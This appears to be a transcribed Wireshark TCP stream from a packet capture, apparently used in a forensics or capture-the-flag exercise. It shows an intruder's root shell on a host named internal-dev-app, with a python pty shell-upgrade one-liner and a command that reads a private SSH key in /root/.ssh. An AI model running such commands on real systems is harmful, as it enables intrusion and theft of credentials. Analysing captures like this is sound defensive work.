 Wireshark · Follow TCP Stream (tcp.stream eq 26) · analyse.pcap
hostname
internal-dev-app
whoami
root
whereis python
python: /usr/bin/python3.6m /usr/bin/python3.6 /usr/lib/python3.6 /etc/python3.6 /usr/local/lib/python3.6
/usr/bin/python3.6 -c 'import pty; pty.spawn("/bin/bash")'
.]0;root@internal-dev-app: /.root@internal-dev-app:/# ls
ls
.[0m.[01;34mbin.[0m   .[01;34mdev.[0m  .[01;34mhome.[0m  .[01;34mlib64.[0m  .[01;34mmnt.[0m  .[01;34mproc.[0m  .
[01;34mrun.[0m   .[01;34msrv.[0m  .[30;42mtmp.[0m  .[01;34mvar.[0m
.[01;34mboot.[0m  .[01;34metc.[0m  .[01;34mlib.[0m   .[01;34mmedia.[0m  .[01;34mopt.[0m  .[01;34mroot.[0m  .[01;34msbin.
[0m  .[01;34msys.[0m  .[01;34musr.[0m  velocity.log
.]0;root@internal-dev-app: /.root@internal-dev-app:/# cd /root
cd /root
.]0;root@internal-dev-app: ~.root@internal-dev-app:~# ls
ls
.[0m.[01;34msources.[0m
.]0;root@internal-dev-app: ~.root@internal-dev-app:~# ls -al
ls -al
total 36
drwx------ 1 root root 4096 Jun 25 21:39 .[0m.[01;34m..[0m
drwxr-xr-x 1 root root 4096 Jun 25 15:54 .[01;34m...[0m
-rw------- 1 root root    0 Aug 25  2018 .bash_history
-rw-r--r-- 1 root root 3183 Aug 25  2018 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwx------ 2 root root 4096 Jun 25 21:39 .[01;34m.ssh.[0m
-rw------- 1 root root 6622 Jun 25 21:39 .viminfo
drwxr-xr-x 2 root root 4096 Aug 25  2018 .[01;34msources.[0m
.]0;root@internal-dev-app: ~.root@internal-dev-app:~# cd .ssh
cd .ssh
.]0;root@internal-dev-app: ~/.ssh.root@internal-dev-app:~/.ssh# ls
ls
priv.pem  pub.pem
.]0;root@internal-dev-app: ~/.ssh.root@internal-dev-app:~/.ssh# cat priv.pem
cat priv.pem
86 client pkts, 16 server pkts, 31 turns.
Entire conversation (3672 bytes) Show and save data as ASCII Stream 26
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help